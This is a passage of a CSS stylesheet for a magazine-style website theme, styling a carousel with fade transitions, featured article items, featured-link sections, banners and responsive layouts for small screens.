  text-align: center;
  border-radius: 2px;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.magazine-carousel .carousel-control-btns .btn:hover,
.magazine-carousel .carousel-control-btns .btn:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.magazine-featured-intro {
  border-top: 3px double #e5e5e5;
}
.magazine-featured-intro .magazine-item .item-image p.img_caption {
  display: none;
}
@media (max-width: 480px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item:last-child {
    padding-bottom: 24px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item-main {
    position: relative;
    float: left;
    width: 66.66666667%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media {
    position: relative;
    float: left;
    width: 33.33333333%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media .item-image {
    max-height: 144px;
  }
  .magazine-featured-intro .magazine-item-media .category-name {
    bottom: auto;
    top: 12px;
    left: 12px;
  }
}
@media (min-width: 480px) and (max-width: 767px) and screen and (min-width: 768px) {
  .magazine-featured-intro .magazine-item-media .item-image {
    margin-top: 12px;
  }
}
.magazine-featured-links {
  margin: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading {
  background: #f2f2f2;
  text-align: center;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading h4 {
  font-size: 14px;
}
.magazine-featured-links .magazine-links {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-bottom: 24px;
  border-bottom: double 3px #e5e5e5;
}
.magazine-featured-links .link-item .article-aside dd[data-original-title="Edit Article"] {
  position: absolute;
  margin-right: 0;
  margin-left: 2px;
}
.magazine-featured-links .link-item .item-image {
  margin: 0;
}
.magazine-featured-links .banner {
  padding: 0 24px;
  margin: 0;
}
.magazine-featured-links .banner .module {
  margin: 0;
}
.magazine-featured-links .banner .module-title {
  display: block;
  margin-bottom: 12px;
}
.carousel-number {
  display: inline-block;
  color: #e5e5e5;
  margin-right: 5px;
  line-height: 1;
}
.carousel-fade .item {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
}
.carousel-fade .active {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}